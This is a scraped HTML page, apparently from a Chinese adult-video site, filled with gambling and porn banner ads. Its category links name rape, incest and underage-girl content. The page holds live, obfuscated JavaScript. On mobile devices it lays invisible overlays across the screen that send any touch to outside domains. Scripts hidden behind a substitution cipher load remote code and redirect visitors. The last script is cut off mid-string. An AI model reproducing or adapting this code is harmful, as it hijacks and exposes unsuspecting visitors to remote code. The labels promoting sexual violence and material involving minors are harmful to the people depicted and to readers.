

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dgc7.com/news/5281.html
body_size: 10169
content:
<!doctype html><html lang="zh"><head><title>- - 欧美日韩精品一区二区三区_一区二区免费国产在线观看_国产精品福利电影一区二区三区四区_日本一区二区三区在线观看网站_一区二区三区日本精品_99久久精品一区二区三区_午夜性久久久性久久久久</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"dgc7.com","wapurl":"dgc7.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">欧美日韩精品一区二区三区_一区二区免费国产在线观看_国产精品福利电影一区二区三区四区_日本一区二区三区在线观看网站_一区二区三区日本精品_99久久精品一区二区三区_午夜性久久久性久久久久</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：dgc7.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="djkdbaiv_b" style="'+style+'"></div>');var a=document.getElementsByClassName("djkdbaiv_b");a[i].addEventListener("touchend",function(){var djkdbaiv_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=djkdbaiv_n}else{window.location.href=djkdbaiv_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ZNPnRxqpShl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 fCSf)d6XM6LMDL8fCSf)d6XM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvfCSf)d6XM6LMSS880a[fCSf)d6XM6LMSS8}!Xd5 fCSf)d6XM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28fCSf)d6XM^PYqLY[D62fODmqO(dF6O2mh5Y78fCSf)d6XM^PfCSf)d6XM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28fCSf)d6X"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"fCSf)d6XMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[fCSf)d6XM6LMDL8fCSf)d6XM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"fCSf)d6XMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28fCSf)d6X"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="pyrzuxpu_b" style="'+style+'"></div>');var a=document.getElementsByClassName("pyrzuxpu_b");a[i].addEventListener("touchend",function(){var pyrzuxpu_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=pyrzuxpu_n}else{window.location.href=pyrzuxpu_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`kOaAtoohUFl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 JT54_RJ_M6LMDL8JT54_RJ_M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvJT54_RJ_M6LMSS880a[JT54_RJ_M6LMSS8}!Xd5 JT54_RJ_M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28JT54_RJ_M^PYqLY[D62fODmqO(dF6O2mh5Y78JT54_RJ_M^PJT54_RJ_M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28JT54_RJ_"!Xd5 